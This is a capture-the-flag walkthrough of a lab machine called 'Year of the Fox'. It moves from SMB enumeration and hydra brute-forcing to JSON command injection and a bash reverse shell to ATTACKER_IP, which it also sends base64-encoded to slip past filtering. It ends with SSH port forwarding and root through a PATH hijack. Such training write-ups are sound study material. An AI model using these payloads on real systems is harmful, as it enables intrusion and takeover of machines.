Year of the Fox
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Hard | 10.10.117.195 | Year of the Fox |
[ What is the web flag? ]
As usual, we start off with a full nmap scan on the target machine:
sudo nmap -sC -sV -vv -T4 -p- 10.10.117.195
Results:
PORT    STATE SERVICE     REASON         VERSION
80/tcp  open  http        syn-ack ttl 61 Apache httpd 2.4.29
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=You want in? Gotta guess the password!
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
139/tcp open  netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)
445/tcp open  netbios-ssn syn-ack ttl 61 Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
Service Info: Hosts: year-of-the-fox.lan, YEAR-OF-THE-FOX
From the scan results, we know that 3 ports are open: 80 (HTTP), 139 & 445 (Samba)
Let’s first visit the HTTP website:

Looks like we need to authenticate ourselves.
I tried common default credentials like admin:admin, but they did not work. The prompt tells us to “guess the password”, which leads me to believe that we’ll have to run a password dictionary attack. However, without a valid username, we can’t really do much, so let’s move on for now.
Next, let’s enumerate the SMB server.
I first used smbclient to list out all of the shares on the server:
smbclient -L 10.10.117.195

There is an interesting share called yotf. It belongs to the user fox, so that could be a potential username.

I tried to log into the yotf share anonymously but unfortunately, it looks like we need an account here as well:
Next, I used enum4linux to conduct a more thorough scan on the SMB server:
enum4linux 10.10.117.195
Apart from the shares that we already enumerated, enum4linux managed to find 2 users on the server:

We now have 2 potential usernames:
fox, rascal
Let’s go ahead and run a password dictionary attack on the HTTP website with these usernames. We’ll use hydra to do so:
hydra -l fox -P /usr/share/wordlists/rockyou.txt -t 64 -f 10.10.117.195 http-get /
While the username fox yielded nothing of interest, I managed to find a password with rascal:

(Note that the password changes between every instance of the room)
rascal’s password is:
marines
With that, let’s log into the HTTP website:

We are brought to a search engine of sorts.
I tried searching for a random string “test” and the website returned a “NO FILE RETURNED” text:

Let’s pass this search request to Burpsuite Repeater so that we can analyze it more easily!
On Burpsuite, the first thing I noticed was that our input was being passed to the web server via a JSON object, with the key being ‘target’. I tried providing an empty input:

3 files are returned to us: creds2.txt, fox.txt and important-data.txt
Next, I did some research online on whether it was possible to achieve command injection through JSON objects, eventually coming across this website.
While the technique used in the aforementioned website is not exactly the same as in this room, the overall logic is quite similar!
Let’s try sending this payload:
{"target":"\";pwd \""}

Nice, the pwd command was run, proving that command injection is possible!
With that, let’s try to open a reverse shell back to our machine. I’ll be using the following payload:
{"target":"\";bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1 \""}
With my netcat listener up and running, I sent the following request:

Hmmmm, looks like there is some server-side filtering going on. We can easily bypass this by encoding our command with base64, then decoding it on the server-side.
After encoding our command, we get back the following encoded string:

Next, we send in the following payload:
{"target":"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC40LjYuMjA1LzQ0NDQgMD4mMQo= | base64 -d | bash; \""}
The server will thus decode our reverse shell command, then pipe it over to bash to be run.
The reverse shell was then successfully opened:

We’re in! ![]()

We can find the web flag in /var/www:
[ What is the user flag? ]
Moving over to the /home directory, we can see the 2 users that we enumerated earlier on:

Unfortunately, we do not have the permissions to navigate into their directories.
Next, I dug around the machine to see if I could find any interesting files or directories. Moving back to /var/www/files, I found the 3 files that were returned to us on the website earlier:

However, only creds2.txt contained data:

The data seems to have been base-64 encoded. When I decoded them, I got non-human readable text that I couldn’t really use. Let’s move on for now.
I decided to use LinPeas to speed up the enumeration process. After running the scan, I noticed something interesting:

It seems that the machine is listening for SSH connections on localhost. Hence, we can try to do some basic port forwarding to expose this SSH service to our machine!
To do so, we’ll use socat. I first transferred the socat binary from my local machine to the target. Next, I ran the following command:
./socat TCP-LISTEN:8888,fork TCP:127.0.0.1:22
This will open up port 8888 on the target machine and redirect all traffic to port 22 on localhost:

Let’s now see if we can connect to the SSH server from our local machine:

Great, we can access the SSH server!
We can then try to brute-force the passwords for either the fox or rascal accounts. We’ll use hydra to do so:
hydra -l fox -P /usr/share/wordlists/rockyou.txt -t 64 -f -s 8888 10.10.117.195 ssh

After a few seconds, hydra cracks the password to fox’s account:
linkinpark
(This password also changes between each instance of the room)

We can now ssh into the server as fox:

We then obtain the user flag from fox’s home directory:
[ What is the root flag? ]
Let’s now do some privilege escalation.
The first thing I did was to look at fox’s sudo privileges:

It appears that we can run shutdown as root. I looked on GTFOBins, but was unable to find any existing way we can exploit this binary.
Let’s take a closer look at shutdown:

Unfortunately, we do not have write permissions for the binary. I downloaded the binary onto my local machine so that I could reverse-engineer it using Binary Ninja.
Once the reverse engineering was done, I took a look at the main() function:

It seems that shutdown simply calls the poweroff binary. This will then cause the system to power down.
What’s important to note is that poweroff is not called with its absolute path. This means that we can do some path manipulation to have our own binary called instead.
We first create a new binary called poweroff in /tmp, which will spawn a shell:
echo '/bin/bash' > /tmp/poweroff
chmod +x /tmp/poweroff
Next, we add /tmp to our PATH:
export PATH=/tmp:$PATH
We can verify that /tmp has been successfully added:

Now all we have to do is set up our netcat listener and run sudo /usr/sbin/shutdown:

And we’re now root!
Unfortunately, the root.txt file in /root did not contain the root flag:


Looking around the machine, I found a hidden file called ‘.did-you-think-I-was-useless.root’ in rascal’s home directory:

This file contained the root flag!